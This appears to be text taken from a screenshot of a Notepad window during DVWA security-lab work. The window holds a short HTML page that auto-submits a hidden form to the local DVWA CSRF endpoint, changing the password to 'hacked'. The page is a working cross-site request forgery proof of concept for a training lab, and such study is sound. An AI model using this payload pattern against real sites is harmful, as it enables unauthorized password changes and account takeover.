 XSS.md
Writeup.md.txt
config.inc.php
DVWA_XSS.md.txt
Writeup.md.txt
New Text Document.txt
csrf_attack.html.txt
File
Edit
View
<html>
  <body>
    <form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET">
      <input type="hidden" name="password_new" value="hacked">
      <input type="hidden" name="password_conf" value="hacked">
      <input type="hidden" name="Change" value="Change">
    </form>
    <script>
      // Auto-submit the form when page loads
      document.forms[0].submit();
    </script>
  </body>
</html>
Ln 14, Col 1
414 characters
100%
Windows (CRLF)
UTF-8
9+
Search
ENG
IN
16:40
23-06-2025